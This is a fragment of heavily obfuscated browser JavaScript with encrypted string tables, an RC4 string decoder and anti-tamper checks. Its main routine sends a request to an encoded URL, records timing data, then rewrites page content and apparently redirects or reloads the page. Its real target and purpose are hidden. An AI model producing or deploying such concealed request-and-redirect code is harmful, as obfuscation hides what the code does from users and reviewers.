x44\x46\x65','\x77\x37\x64\x31\x77\x6f\x73\x3d','\x62\x56\x35\x32\x56\x73\x4b\x35\x50\x52\x54\x43\x6d\x73\x4b\x4c\x48\x77\x31\x79\x77\x72\x6c\x6a\x77\x72\x37\x43\x73\x52\x6b\x78\x52\x68\x4c\x44\x67\x42\x52\x34\x77\x72\x73\x42\x77\x34\x49\x44\x4c\x38\x4f\x2f\x77\x71\x74\x6e\x77\x34\x31\x4c\x77\x35\x6e\x43\x70\x4d\x4f\x70\x77\x71\x44\x44\x73\x63\x4f\x58\x64\x77\x3d\x3d','\x77\x70\x73\x45\x45\x77\x3d\x3d','\x77\x6f\x48\x43\x72\x6d\x6f\x3d','\x45\x58\x74\x7a'];(function(_0x3f4ee3,_0x5bc851){var _0x117e2b=function(_0x57177b){while(--_0x57177b){_0x3f4ee3['\x70\x75\x73\x68'](_0x3f4ee3['\x73\x68\x69\x66\x74']());}};var _0x566697=function(){var _0x12063a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x36f9ac,_0x4c93d6,_0x332dad,_0xdd664b){_0xdd664b=_0xdd664b||{};var _0x5d1075=_0x4c93d6+'\x3d'+_0x332dad;var _0x481206=0x0;for(var _0x481206=0x0,_0x1bf0b5=_0x36f9ac['\x6c\x65\x6e\x67\x74\x68'];_0x481206<_0x1bf0b5;_0x481206++){var _0x8c977b=_0x36f9ac[_0x481206];_0x5d1075+='\x3b\x20'+_0x8c977b;var _0x513fae=_0x36f9ac[_0x8c977b];_0x36f9ac['\x70\x75\x73\x68'](_0x513fae);_0x1bf0b5=_0x36f9ac['\x6c\x65\x6e\x67\x74\x68'];if(_0x513fae!==!![]){_0x5d1075+='\x3d'+_0x513fae;}}_0xdd664b['\x63\x6f\x6f\x6b\x69\x65']=_0x5d1075;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x474c6a,_0x363e1d){_0x474c6a=_0x474c6a||function(_0xee292){return _0xee292;};var _0x149983=_0x474c6a(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x363e1d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x252a4f=function(_0x109c69,_0x50a65c){_0x109c69(++_0x50a65c);};_0x252a4f(_0x117e2b,_0x5bc851);return _0x149983?decodeURIComponent(_0x149983[0x1]):undefined;}};var _0x1bed67=function(){var _0x3d531f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3d531f['\x74\x65\x73\x74'](_0x12063a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x12063a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1bed67;var _0x5c49b2='';var _0x1050b7=_0x12063a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1050b7){_0x12063a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1050b7){_0x5c49b2=_0x12063a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x12063a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x566697();}(_0x753d,0xac));var _0xd753=function(_0x3f4ee3,_0x5bc851){_0x3f4ee3=_0x3f4ee3-0x0;var _0x117e2b=_0x753d[_0x3f4ee3];if(_0xd753['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x234de8=function(){return this;};var _0x566697=_0x234de8();var _0x12063a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x566697['\x61\x74\x6f\x62']||(_0x566697['\x61\x74\x6f\x62']=function(_0x36f9ac){var _0x4c93d6=String(_0x36f9ac)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x332dad=0x0,_0xdd664b,_0x5d1075,_0x52d407=0x0,_0x481206='';_0x5d1075=_0x4c93d6['\x63\x68\x61\x72\x41\x74'](_0x52d407++);~_0x5d1075&&(_0xdd664b=_0x332dad%0x4?_0xdd664b*0x40+_0x5d1075:_0x5d1075,_0x332dad++%0x4)?_0x481206+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xdd664b>>(-0x2*_0x332dad&0x6)):0x0){_0x5d1075=_0x12063a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5d1075);}return _0x481206;});}());var _0x1bf0b5=function(_0x8c977b,_0x513fae){var _0x474c6a=[],_0x363e1d=0x0,_0xee292,_0x149983='',_0x252a4f='';_0x8c977b=atob(_0x8c977b);for(var _0x109c69=0x0,_0x50a65c=_0x8c977b['\x6c\x65\x6e\x67\x74\x68'];_0x109c69<_0x50a65c;_0x109c69++){_0x252a4f+='\x25'+('\x30\x30'+_0x8c977b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x109c69)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x8c977b=decodeURIComponent(_0x252a4f);for(var _0x1bed67=0x0;_0x1bed67<0x100;_0x1bed67++){_0x474c6a[_0x1bed67]=_0x1bed67;}for(_0x1bed67=0x0;_0x1bed67<0x100;_0x1bed67++){_0x363e1d=(_0x363e1d+_0x474c6a[_0x1bed67]+_0x513fae['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1bed67%_0x513fae['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xee292=_0x474c6a[_0x1bed67];_0x474c6a[_0x1bed67]=_0x474c6a[_0x363e1d];_0x474c6a[_0x363e1d]=_0xee292;}_0x1bed67=0x0;_0x363e1d=0x0;for(var _0x3d531f=0x0;_0x3d531f<_0x8c977b['\x6c\x65\x6e\x67\x74\x68'];_0x3d531f++){_0x1bed67=(_0x1bed67+0x1)%0x100;_0x363e1d=(_0x363e1d+_0x474c6a[_0x1bed67])%0x100;_0xee292=_0x474c6a[_0x1bed67];_0x474c6a[_0x1bed67]=_0x474c6a[_0x363e1d];_0x474c6a[_0x363e1d]=_0xee292;_0x149983+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x8c977b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d531f)^_0x474c6a[(_0x474c6a[_0x1bed67]+_0x474c6a[_0x363e1d])%0x100]);}return _0x149983;};_0xd753['\x72\x63\x34']=_0x1bf0b5;_0xd753['\x64\x61\x74\x61']={};_0xd753['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5c49b2=_0xd753['\x64\x61\x74\x61'][_0x3f4ee3];if(_0x5c49b2===undefined){if(_0xd753['\x6f\x6e\x63\x65']===undefined){var _0x1050b7=function(_0x113ff2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x113ff2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x37efb5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x37efb5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x7e781e){if(!Boolean(~_0x7e781e)){return _0x7e781e;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1050b7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3fc109){for(var _0x52034a=0x0,_0x4898db=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x52034a<_0x4898db;_0x52034a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4898db=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3fc109(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1050b7(_0xd753)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd753['\x6f\x6e\x63\x65']=!![];}_0x117e2b=_0xd753['\x72\x63\x34'](_0x117e2b,_0x5bc851);_0xd753['\x64\x61\x74\x61'][_0x3f4ee3]=_0x117e2b;}else{_0x117e2b=_0x5c49b2;}return _0x117e2b;};(function(){var _0x312da9={'\x4d\x47\x50':function _0x61356(_0x348dcd,_0x3a9668){return _0x348dcd+_0x3a9668;},'\x67\x6b\x66':function _0x3dc4ae(_0x49c851,_0x104b1f){return _0x49c851-_0x104b1f;},'\x64\x4b\x44':function _0x1d0f07(_0x5551df,_0x23b9f7){return _0x5551df(_0x23b9f7);},'\x65\x45\x50':function _0x7020a3(_0x51d484){return _0x51d484();},'\x44\x44\x77':function _0x24acbc(_0x5a402d,_0x1f9832){return _0x5a402d+_0x1f9832;},'\x7a\x65\x64':function _0x122ed5(_0x4bb4b6,_0x174507){return _0x4bb4b6+_0x174507;},'\x6d\x53\x57':function _0x1b0c4f(_0x4e664d,_0xdeec53){return _0x4e664d-_0xdeec53;},'\x6a\x44\x50':function _0x20341d(_0x38971f,_0x542691){return _0x38971f+_0x542691;},'\x54\x4e\x70':function _0x8ca4b(_0xf5554d,_0x587b64){return _0xf5554d-_0x587b64;},'\x44\x61\x6c':function _0x5319f0(_0x14898d,_0x4a59c3){return _0x14898d==_0x4a59c3;},'\x59\x69\x6a':function _0x24bbe3(_0x112f3b,_0x46579f){return _0x112f3b+_0x46579f;},'\x53\x4e\x57':function _0x417c64(_0x4a930c,_0x10c41a){return _0x4a930c+_0x10c41a;},'\x5a\x6d\x55':function _0x15ba43(_0x54a06e,_0xe936d){return _0x54a06e+_0xe936d;},'\x79\x74\x72':function _0x23ad2d(_0x4e1a2f,_0x44db18){return _0x4e1a2f-_0x44db18;}};var _0x3f0614=_0xd753('0x0', '\x6a\x32\x58\x64')[_0xd753('0x1', '\x6b\x42\x38\x4c')]('\x7c'),_0xb303a2=0x0;while(!![]){switch(_0x3f0614[_0xb303a2++]){case'\x30':var _0x20e620;continue;case'\x31':var _0x420682=new _0x52c277[_0xd753('0x2', '\x66\x47\x72\x74')](0x3);continue;case'\x32':var _0x179d96=new _0x52c277[_0xd753('0x3', '\x66\x47\x72\x74')]()[_0xd753('0x4', '\x65\x38\x71\x34')]();continue;case'\x33':var _0x3b4627=function(){_0x420682[0x2]=_0x1ad9b1[_0xd753('0x5', '\x49\x45\x72\x33')]('\x72\x3a',_0x1ad9b1[_0xd753('0x6', '\x23\x78\x51\x37')](new _0x52c277[_0xd753('0x7', '\x6a\x35\x49\x31')]()[_0xd753('0x8', '\x6b\x23\x46\x77')](),_0x179d96));_0x138863[_0xd753('0x9', '\x30\x5d\x4f\x44')](_0xd753('0xa', '\x37\x48\x54\x34'))[_0xd753('0xb', '\x48\x6d\x57\x4e')]=_0xd753('0xc', '\x71\x56\x64\x57')+_0x1ad9b1[_0xd753('0xd', '\x55\x61\x36\x52')](_0x2d84fe,_0x1ad9b1[_0xd753('0xe', '\x6a\x32\x58\x64')](_0x1ad9b1[_0xd753('0xf', '\x71\x56\x64\x57')](_0x1ad9b1[_0xd753('0x10', '\x30\x5d\x4f\x44')](_0x35f2dc,'\x20\x28'),_0x420682[_0xd753('0x11', '\x30\x5d\x4f\x44')]()),'\x29'));};continue;case'\x34':var _0x35f2dc=_0xd753('0x12', '\x55\x48\x24\x36');continue;case'\x35':var _0x3b0c85=_0xd753('0x14', '\xac\x47\x74\x21\xa5\x0c\xb7\x45');continue;case'\x36':var _0x52c277=this[_0xd753('0x15', '\x37\x48\x54\x34')];continue;case'\x37':var _0x138863=_0x52c277[_0xd753('0x16', '\x4c\x49\x66\x54')];continue;case'\x38':var _0x1ad9b1={'\x53\x7a\x4c':function _0x122dc4(_0x23c16d,_0x37af59){return _0x312da9[_0xd753('0x17', '\x6a\x35\x49\x31')](_0x23c16d,_0x37af59);},'\x48\x5a\x7a':function _0x4e05ca(_0x21d514,_0x2b84d6){return _0x312da9[_0xd753('0x18', '\x37\x48\x54\x34')](_0x21d514,_0x2b84d6);},'\x4c\x53\x70':function _0x55d17e(_0x28daab,_0x5c0cf7){return _0x312da9[_0xd753('0x19', '\x4c\x49\x66\x54')](_0x28daab,_0x5c0cf7);},'\x64\x56\x57':function _0x38da68(_0x5c9ce0){return _0x312da9[_0xd753('0x1a', '\x4c\x49\x66\x54')](_0x5c9ce0);},'\x6e\x41\x4a':function _0x4ea38a(_0x55079f,_0x51f28c){return _0x312da9[_0xd753('0x1b', '\x26\x6d\x57\x52')](_0x55079f,_0x51f28c);},'\x55\x66\x48':function _0x46c664(_0x134195,_0x25fe5d){return _0x312da9[_0xd753('0x1c', '\x6a\x35\x49\x31')](_0x134195,_0x25fe5d);},'\x4c\x42\x55':function _0x3b5bd2(_0xd0ac59,_0x20ed30){return _0x312da9[_0xd753('0x1d', '\x35\x6a\x5d\x73')](_0xd0ac59,_0x20ed30);},'\x5a\x70\x73':function _0x943ba0(_0x59e974,_0x18b7b2){return _0x312da9[_0xd753('0x1e', '\x71\x56\x64\x57')](_0x59e974,_0x18b7b2);},'\x71\x6c\x48':function _0xbe147(_0x580e01,_0x82034f){return _0x312da9[_0xd753('0x1f', '\x26\x6d\x57\x52')](_0x580e01,_0x82034f);},'\x69\x58\x6f':function _0x3f5a23(_0x1501ea,_0x583ff8){return _0x312da9[_0xd753('0x20', '\x66\x49\x5a\x77')](_0x1501ea,_0x583ff8);}};continue;case'\x39':try{var _0x2f227d=_0xd753('0x21', '\x53\x45\x70\x59')[_0xd753('0x22', '\x55\x61\x36\x52')]('\x7c'),_0xe309c7=0x0;while(!![]){switch(_0x2f227d[_0xe309c7++]){case'\x30':_0x20e620[_0xd753('0x23', '\x41\x5b\x25\x2a')]=function(){switch(_0x20e620[_0xd753('0x24', '\x37\x48\x54\x34')]){case 0x0:_0x35f2dc=_0x1ad9b1[_0xd753('0x25', '\x6b\x52\x55\x47')](_0x1ad9b1[_0xd753('0x26', '\x6e\x47\x72\x4d')](new _0x52c277[_0xd753('0x27', '\x28\x24\x6a\x6f')]()[_0xd753('0x28', '\x67\x69\x6f\x4f')](),_0x179d96),_0xd753('0x29', '\x6b\x52\x55\x47'));break;case 0x1:_0x35f2dc=_0x1ad9b1[_0xd753('0x2a', '\x78\x4c\x56\x35')](_0x1ad9b1[_0xd753('0x2b', '\x53\x45\x70\x59')](new _0x52c277[_0xd753('0x2c', '\x78\x4c\x56\x35')]()[_0xd753('0x2d', '\x54\x54\x31\x32')](),_0x179d96),_0xd753('0x2e', '\x6a\x35\x49\x31'));break;case 0x2:_0x35f2dc=_0x1ad9b1[_0xd753('0x2f', '\x47\x30\x63\x68')](new _0x52c277[_0xd753('0x30', '\x7a\x6f\x26\x48')]()[_0xd753('0x31', '\x35\x53\x40\x68')]()-_0x179d96,_0xd753('0x32', '\x7a\x6f\x26\x48'));break;case 0x3:_0x35f2dc=_0x1ad9b1[_0xd753('0x33', '\x6a\x40\x5b\x5e')](_0x1ad9b1[_0xd753('0x34', '\x26\x6d\x57\x52')](new _0x52c277[_0xd753('0x35', '\x67\x69\x6f\x4f')]()[_0xd753('0x36', '\x77\x44\x6d\x5a')](),_0x179d96),_0xd753('0x37', '\x54\x54\x31\x32'));break;case 0x4:_0x35f2dc=_0xd753('0x38', '\x6a\x40\x5b\x5e');_0x420682[0x1]=_0x1ad9b1[_0xd753('0x39', '\x47\x30\x63\x68')]('\x63\x3a',_0x1ad9b1[_0xd753('0x3a', '\x48\x71\x75\x62')](new _0x52c277[_0xd753('0x3b', '\x37\x48\x54\x34')]()[_0xd753('0x3c', '\x53\x45\x70\x59')](),_0x179d96));if(_0x1ad9b1[_0xd753('0x3d', '\x26\x6d\x57\x52')](_0x20e620[_0xd753('0x3e', '\x26\x6d\x57\x52')],0xc8)){if(window[_0xd753('0x3f', '\x4d\x37\x37\x42')]){_0x1ad9b1[_0xd753('0x40', '\x65\x38\x71\x34')](_0x3b4627);_0x52c277[_0xd753('0x41', '\x23\x2a\x4e\x58')][_0xd753('0x42', '\x6a\x40\x5b\x5e')](_0xd753('0x43', '\x49\x45\x72\x33'),_0x52c277[_0xd753('0x44', '\x66\x49\x5a\x77')]);}else{_0x52c277[_0xd753('0x45', '\x31\x5d\x28\x5e')][_0xd753('0x46', '\x49\x45\x72\x33')]();}}break;}};continue;case'\x31':_0x20e620[_0xd753('0x47', '\x48\x6d\x57\x4e')](_0xd753('0x48', '\x47\x30\x63\x68'),_0x312da9[_0xd753('0x49', '\x66\x49\x5a\x77')](_0xd753('0x4a', '\x49\x45\x72\x33'),_0x3b0c85),![]);continue;case'\x32':_0x420682[0x0]=_0x312da9[_0xd753('0x4b', '\x7a\x6f\x26\x48')]('\x73\x3a',_0x312da9[_0xd753('0x4c', '\x47\x30\x63\x68')](new _0x52c277[_0xd753('0x4d', '\x68\x35\x44\x37')]()[_0xd753('0x4e', '\x31\x5d\x28\x5e')](),_0x179d96));continue;case'\x33':_0x52c277[_0xd753('0x4f', '\x28\x24\x6a\x6f')]=function(){if(!window[_0xd753('0x50', '\x67\x69\x6f\x4f')])_0x1ad9b1[_0xd753('0x51', '\x67\x69\x6f\x4f')](_0x3b4627);};continue;case'\x34':_0x20e620[_0xd753('0x52', '\x31\x5d\x28\x5e')](null);continue;case'\x35':if(_0x52c277[_0xd753('0x53', '\x23\x59\x48\x65')]){_0x20e620=new _0x52c277[_0xd753('0x54', '\x66\x49\x5a\x77')]();}else{_0x20e620=new _0x52c277[_0xd753('0x55', '\x32\x5a\x6e\x4f')](_0xd753('0x56', '\x35\x6a\x5d\x73'));}continue;}break;}}catch(_0x559fbe){_0x35f2dc+=_0x312da9[_0xd753('0x57', '\x41\x5b\x25\x2a')](_0x312da9[_0xd753('0x58', '\x4d\x37\x37\x42')](_0x312da9[_0xd753('0x59', '\x71\x56\x64\x57')](new _0x52c277[_0xd753('0x5a', '\x65\x38\x71\x34')]()[_0xd753('0x5b', '\x4b\x41\x55\x25')](),_0x179d96),_0xd753('0x5c', '\x4b\x41\x55\x25')),_0x559fbe);}continue;case'\x31\x30':var _0x2d84fe=_0x52c277[_0xd753('0x5d', '\x77\x44\x6d\x5a')];continue;}break;}}());var _0x53a0=['\x77\x70\x42\x61\x77\x72\x51\x3d','\x46\x33\x4d\x36\x77\x34\x30\x31\x77\x70\x68\x34\x77\x6f\x39\x53\x77\x71\x7a\x43\x71\x63\x4f\x30\x57\x63\x4f\x76\x77\x35\x73\x2f\x77\x35\x62\x43\x6c\x41\x3d\x3d','\x4e\x73\x4f\x7a\x63\x58\x6c\x6c','\x56\x7a\x5a\x41','\x4b\x51\x33\x43\x72\x73\x4f\x54\x56\x4d\x4f\x48\x57\x46\x2f\x44\x67\x45\x58\x43\x6e\x38\x4f\x57\x77\x72\x59\x32\x77\x71\x72\x43\x67\x77\x6f\x3d','\x77\x6f\x54\x43\x6b\x7a\x45\x33\x61\x77\x3d\x3d','\x77\x35\x73\x4a\x54\x4d\x4b\x6f\x56\x51\x38\x47\x66\x77\x3d\x3d','\x77\x6f\x42\x69\x77\x37\x54\x43\x70\x4d\x4b\x2b\x77\x35\x66\x43\x6e\x73\x4f\x35\x77\x37\x4a\x57\x77\x37\x37\x44\x67\x6c\x49\x52\x54\x51\x2f\x43\x67\x73\x4f\x33','\x4c\x77\x78\x54\x57\x63\x4b\x79\x77\x36\x50\x44\x67\x38\x4b\x4a','\x4c\x73\x4f\x7a\x61\x32\x56\x6e\x77\x70\x48\x43\x6b\x6d\x33\x43\x68\x7a\x46\x49\x62\x6b\x2f\x44\x71\x63\x4b\x79','\x77\x6f\x4e\x51\x77\x6f\x66\x44\x6f\x63\x4b\x2b','\x62\x7a\x56\x66\x77\x72\x5a\x65\x47\x38\x4f\x6c\x46\x79\x50\x44\x6a\x4d\x4b\x51\x55\x4d\x4f\x34\x4e\x47\x33\x44\x69\x63\x4f\x71\x50\x43\x30\x62','\x77\x35\x78\x34\x77\x37\x72\x43\x6b\x6c\x7a\x44\x72\x47\x73\x2f\x77\x36\x6c\x50','\x77\x71\x6f\x67\x45\x51\x2f\x43\x6e\x38\x4b\x65\x77\x37\x4e\x78\x63\x38\x4f\x70\x4c\x38\x4b\x52\x66\x77\x42\x2f\x42\x46\x6b\x6c\x77\x70\x54\x43\x6c\x32\x34\x50\x43\x41\x3d\x3d','\x77\x34\x76\x44\x70\x6b\x39\x62\x77\x34\x34\x3d','\x77\x37\x68\x70\x4f\x51\x3d\x3d','\x43\x77\x42\x6d\x77\x35\x64\x4e\x61\x73\x4b\x41\x45\x77\x3d\x3d','\x57\x7a\x6c\x31\x77\x35\x64\x61\x63\x63\x4f\x4c\x77\x71\x34\x78\x56\x54\x2f\x44\x73\x63\x4b\x78\x4f\x30\x6a\x44\x6a\x68\x52\x65\x77\x35\x54\x43\x75\x63\x4b\x6b\x4b\x63\x4f\x44\x42\x6e\x7a\x43\x69\x77\x3d\x3d','\x45\x6b\x37\x44\x68\x32\x46\x4f','\x77\x37\x68\x68\x77\x36\x39\x6a\x4e\x48\x62\x44\x75\x67\x3d\x3d','\x63\x63\x4b\x51\x61\x41\x51\x3d','\x43\x52\x52\x6c\x77\x35\x4a\x64\x65\x63\x4b\x6d','\x77\x34\x68\x2b\x77\x37\x72\x43\x6d\x46\x62\x44\x75\x44\x45\x35\x77\x37\x4e\x56\x55\x48\x39\x79\x77\x37\x74\x32\x4a\x63\x4f\x69\x43\x4d\x4f\x4a\x55\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x59\x70\x77\x72\x73\x3d','\x77\x70\x74\x48\x77\x34\x55\x3d','\x4c\x38\x4f\x6e\x61\x57\x6c\x79\x77\x71\x66\x43\x6a\x32\x62\x43\x67\x58\x63\x3d','\x66\x73\x4b\x4c\x47\x4d\x4f\x51\x47\x38\x4f\x45\x77\x36\x76\x44\x76\x68\x76\x44\x6e\x73\x4f\x36\x65\x44\x41\x4b\x48\x45\x4c\x43\x6b\x46\x7a\x43\x71\x38\x4b\x31\x61\x77\x3d\x3d','\x77\x34\x41\x54\x61\x38\x4b\x35\x56\x53\x34\x4e\x63\x63\x4f\x42\x62\x63\x4f\x30','\x53\x63\x4b\x73\x56\x73\x4b\x65\x77\x37\x42\x74\x77\x36\x6a\x43\x69\x4d\x4f\x43\x77\x72\x4e\x37\x61\x32\x72\x44\x6a\x73\x4f\x75\x77\x72\x42\x5a\x77\x34\x4c\x44\x73\x51\x33\x43\x6d\x73\x4b\x55\x44\x33\x2f\x44\x6b\x63\x4b\x7a\x77\x37\x54\x44\x73\x77\x3d\x3d','\x41\x56\x66\x44\x67\x6d\x64\x66\x4a\x67\x3d\x3d','\x61\x32\x6c\x34\x77\x35\x76\x44\x69\x4d\x4b\x6e\x77\x34\x41\x77\x47\x67\x38\x73\x77\x37\x54\x43\x74\x67\x6c\x44\x77\x34\x72\x43\x68\x6d\x35\x75\x77\x70\x58\x43\x6e\x77\x3d\x3d','\x77\x70\x44\x44\x6b\x46\x6a\x44\x74\x63\x4b\x64\x48\x7a\x48\x43\x67\x43\x39\x36\x77\x71\x62\x43\x70\x73\x4b\x61\x52\x54\x5a\x32\x45\x73\x4b\x76\x4a\x6a\x38\x47\x52\x47\x44\x44\x6b\x73\x4f\x50\x61\x67\x50\x44\x71\x38\x4b\x50','\x58\x32\x4e\x30\x77\x36\x2f\x44\x73\x4d\x4b\x48\x77\x35\x41\x39\x43\x67\x55\x73','\x77\x35\x39\x4c\x77\x36\x66\x44\x6f\x73\x4f\x57\x61\x30\x44\x44\x68\x41\x3d\x3d','\x77\x37\x2f\x44\x71\x45\x78\x43\x77\x34\x37\x43\x6d\x73\x4b\x2b\x59\x6c\x54\x43\x6d\x77\x5a\x41\x77\x71\x48\x44\x75\x33\x5a\x6b\x44\x4d\x4f\x6b\x52\x31\x78\x4b\x77\x70\x6f\x73\x58\x32\x63\x31\x77\x72\x56\x68\x77\x35\x58\x44\x6d\x38\x4f\x68\x77\x37\x70\x78\x77\x72\x7a\x44\x6f\x38\x4b\x63\x77\x6f\x45\x53\x49\x6e\x62\x44\x71\x4d\x4b\x6d\x66\x58\x50\x43\x6b\x38\x4f\x44\x59\x73\x4f\x6e\x77\x36\x62\x43\x75\x63\x4b\x6a\x77\x34\x44\x44\x6e\x48\x62\x43\x6b\x4d\x4f\x2b\x4d\x48\x63\x62\x51\x43\x77\x54\x4b\x4d\x4b\x6e\x77\x6f\x63\x70\x4d\x42\x62\x44\x68\x4d\x4f\x6f\x77\x35\x38\x78\x50\x4d\x4b\x31\x5a\x69\x78\x7a\x77\x34\x42\x5a\x54\x63\x4b\x63\x50\x56\x50\x43\x6e\x41\x3d\x3d','\x4b\x7a\x55\x7a\x41\x73\x4b\x57','\x77\x70\x68\x52\x77\x34\x73\x3d','\x77\x34\x42\x45\x77\x34\x41\x3d','\x62\x38\x4b\x62\x64\x52\x4c\x43\x6f\x46\x50\x43\x70\x73\x4b\x68\x51\x51\x3d\x3d','\x77\x35\x72\x43\x67\x30\x54\x44\x76\x54\x70\x74\x46\x73\x4b\x5a','\x77\x70\x31\x31\x77\x34\x67\x76\x77\x72\x64\x79\x77\x72\x59\x6b','\x77\x6f\x6b\x63\x77\x35\x6a\x43\x76\x41\x3d\x3d','\x66\x73\x4b\x61\x63\x67\x4c\x43\x71\x31\x2f\x43\x70\x73\x4b\x77\x43\x32\x42\x6e\x77\x72\x4e\x67\x77\x6f\x62\x44\x76\x31\x39\x72\x48\x56\x72\x43\x75\x31\x59\x3d','\x77\x6f\x50\x44\x6c\x6c\x58\x44\x70\x4d\x4b\x66\x44\x58\x48\x43\x6c\x77\x31\x37\x77\x72\x48\x43\x74\x77\x3d\x3d','\x77\x70\x66\x43\x68\x44\x77\x75\x49\x43\x77\x48\x66\x58\x51\x57\x56\x69\x44\x44\x74\x38\x4b\x4c\x55\x68\x66\x43\x6e\x30\x6a\x44\x70\x67\x34\x52\x77\x37\x49\x3d','\x53\x54\x51\x51\x77\x6f\x51\x35','\x64\x54\x74\x36\x77\x71\x74\x4c\x45\x38\x4f\x2f\x48\x77\x3d\x3d','\x77\x34\x45\x48\x61\x63\x4b\x31\x51\x41\x63\x63\x64\x38\x4f\x55\x4b\x38\x4f\x6a\x51\x4d\x4f\x61\x51\x63\x4f\x31\x77\x37\x76\x43\x6d\x4d\x4f\x4d\x57\x31\x63\x55\x77\x37\x44\x44\x76\x55\x49\x3d','\x4a\x30\x4c\x44\x70\x79\x44\x44\x75\x67\x3d\x3d','\x59\x6a\x74\x48\x77\x72\x46\x63\x47\x63\x4f\x6c\x45\x54\x37\x43\x6a\x41\x3d\x3d','\x77\x70\x55\x48\x77\x34\x67\x3d','\x77\x71\x58\x43\x71\x73\x4f\x59\x4a\x73\x4b\x74\x77\x72\x5a\x72\x41\x4d\x4b\x43\x77\x36\x59\x3d','\x77\x6f\x70\x57\x77\x6f\x72\x44\x73\x73\x4b\x2f\x77\x71\x77\x6a\x58\x51\x3d\x3d','\x77\x71\x7a\x44\x69\x63\x4f\x79\x77\x72\x68\x77\x77\x34\x62\x44\x74\x57\x37\x44\x76\x38\x4f\x73\x44\x63\x4f\x70','\x77\x70\x45\x53\x77\x35\x44\x43\x72\x4d\x4b\x52','\x77\x35\x76\x43\x6a\x31\x4c\x44\x75\x6a\x73\x3d','\x4c\x6a\x63\x74\x45\x73\x4b\x57\x53\x4d\x4f\x6a\x41\x73\x4f\x62\